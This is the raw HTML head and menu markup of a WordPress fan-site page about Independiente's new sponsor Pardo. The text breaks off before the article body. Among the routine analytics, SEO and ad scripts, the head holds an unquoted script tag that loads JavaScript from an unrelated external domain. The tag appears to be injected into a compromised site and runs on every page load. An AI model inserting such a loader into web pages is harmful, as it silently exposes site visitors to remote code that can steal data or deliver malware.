

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/
body_size: 24213
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Pardo, nuevo sponsor de Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Independiente anunció la llegada de un nuevo sponsor: Pardo, quién lidera el mercado de electrodomésticos en el país hace más de 50 años." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pardo, nuevo sponsor de Independiente" />
	<meta property="og:description" content="Independiente anunció la llegada de un nuevo sponsor: Pardo, quién lidera el mercado de electrodomésticos en el país hace más de 50 años." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2024-01-17T23:45:47+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo.jpg" />
	<meta property="og:image:width" content="1777" />
	<meta property="og:image:height" content="1185" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pablo Bufi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Pardo, nuevo sponsor de Independiente" />
	<meta name="twitter:description" content="Independiente anunció la llegada de un nuevo sponsor: Pardo, quién lidera el mercado de electrodomésticos en el país hace más de 50 años." />
	<meta name="twitter:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo.jpg" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Pablo Bufi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/","url":"https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/","name":"Pardo, nuevo sponsor de Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo.jpg","datePublished":"2024-01-17T23:45:47+00:00","dateModified":"2024-01-17T23:45:47+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129"},"description":"Independiente anunció la llegada de un nuevo sponsor: Pardo, quién lidera el mercado de electrodomésticos en el país hace más de 50 años.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2024/01/pardo.jpg","width":1777,"height":1185,"caption":"pardo"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Pardo, nuevo sponsor de Independiente"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129","name":"Pablo Bufi","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","contentUrl":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","caption":"Pablo Bufi"},"description":"Director General de @locoxelrojoweb. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en @pablitorojo87","url":"https://www.locoxelrojo.com/independiente/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Pardo, nuevo sponsor de Independiente RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/117015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=117015' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2024%2F01%2F17%2Fpardo-nuevo-sponsor-de-independiente%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2024%2F01%2F17%2Fpardo-nuevo-sponsor-de-independiente%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=EADFE013A335B594D87493FD88A8A465');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"e338327c09","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/institucionales/",
                                "name": "Institucionales"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/",
                                "name": "Pardo, nuevo sponsor de Independiente"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-117015 single-format-standard pardo-nuevo-sponsor-de-independiente global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
